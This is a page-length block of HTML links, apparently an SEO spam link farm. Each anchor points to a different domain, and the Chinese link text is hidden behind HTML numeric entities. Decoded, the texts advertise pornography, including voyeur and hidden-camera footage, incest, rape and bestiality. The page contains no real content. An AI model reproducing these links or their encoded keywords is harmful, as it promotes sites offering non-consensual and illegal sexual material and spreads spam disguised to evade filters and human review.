<a href="http://cnfjnews.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenyg.com" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://sem63.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://7ymu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7F51;av&#x5929;&#x5802;</a>|
<a href="http://kshgj.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://602656.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wjzf365.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://21tric.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ouyu100.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidushadu.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2020mu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://whebh.com" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;</a>|
<a href="http://designlol.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lbtjn.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://shmmz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://hbjdgcxy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>|
<a href="http://bjjunyue.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfwkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://woaiyueyue.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://duomidaojia.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://xsfwp.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fuxitea.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wangzhuan88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://jincaicai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://quxianwuliu.com" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;hd</a>|
<a href="http://bxqkl.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongyuming.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apswzx.com" target="_blank">77777_&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x591A;&#x4EBA;</a>|
<a href="http://ttyft.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x5927;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x719F;&#x5973;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvgsk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://51mingtian.com" target="_blank">&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdhuayue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C9F;&#x5395;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yl321.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mizrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://hz-rising.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengtai888.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://coolstime.com" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ray-son.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0410;&#x2228;&#x5929;&#x5802;&#x514D;</a>|
<a href="http://chsdi.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://hzwqq.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlssx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://it2688.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vigrn.com" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dzmould.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjsfx.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://c8349.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://qinsw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://sina598.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://123wzdq.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://cqkbz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://lanshancafe.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yyzfn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://yoyocm.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanweier.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://heyoufood.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://ieqzone.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jingpinbaobao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnxbw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://languang365.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtrmf.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://wxlbjh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x9EBB;&#x8C46;</a>|
<a href="http://kwergo.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqres.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7F51;&#x7AD9;</a>|
<a href="http://287yx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jslm666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;</a>|
<a href="http://gdgtk.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://hbmfbw.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpqgq.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sygwk.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chenyunong.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gdtcq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://972528.com" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x66F4;&#x65B0;</a>|
<a href="http://xzd88.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://mingjiutuangou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://pdsbl.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://321fanli.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jmtsx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://414q.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://0451mr.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://gukeblog.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://ttami.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxjfw.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://gnxcw.com" target="_blank">&#x79CB;&#x971E;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xwhgl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://wu398.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://itchao.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://kuyaa.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://tuqubang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://whstzl.com" target="_blank">&#x5947;&#x7C73;&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwenxi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://hh1988.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ruitongchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x871C;&#x6843;</a>|
<a href="http://talrou.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://yanhejiu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x5168;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x7247;</a>|
<a href="http://w157.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxsz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjshunxing.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://keleedu.com" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x56DB;P</a>|
<a href="http://zcl666.com" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ltfxw.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjqingdian.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yongpen.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://by399.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53D8;&#x6001;</a>|
<a href="http://f1573.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;av&#x64AD;&#x653E;</a>|
<a href="http://oemfans.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://weipai360.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shkskj.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://upxueyuan.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;</a>|
<a href="http://smnbx.com" target="_blank">&#x56FD;&#x4EA7;&#x73A9;&#x5177;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiazaige.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzqingyuan.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://yipintai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzc7.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://abioclean.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://tjpxw.com" target="_blank">&#x4E45;&#x70ED;&#x56FD;&#x4EA7;vs&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x505A;&#x591C;&#x591C;&#x6B22;</a>|
<a href="http://xmgtj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meijigou.com" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x8F6F;</a>|
<a href="http://designlol.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okyoucai.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dgdebao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://ahtcswkj.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://yl2626.com" target="_blank">91&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb26.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quanminjubao.com" target="_blank">&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://fulincg.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;8888&#x7C73;&#x5947;</a>|
<a href="http://k3951.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjmtt.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://xwhgl.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nonojoy.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fffaz.com" target="_blank">&#x79CB;&#x971E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x6B27;&#x7F8E;&#x4E8C;&#x65E5;&#x97E9;&#x4E09;</a>|
<a href="http://yongkangmen.com" target="_blank">99re&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oidjy.com" target="_blank">&#x4E30;&#x6EE1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lutukeji.com" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://in-wind.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://dtrmf.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhijincave.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
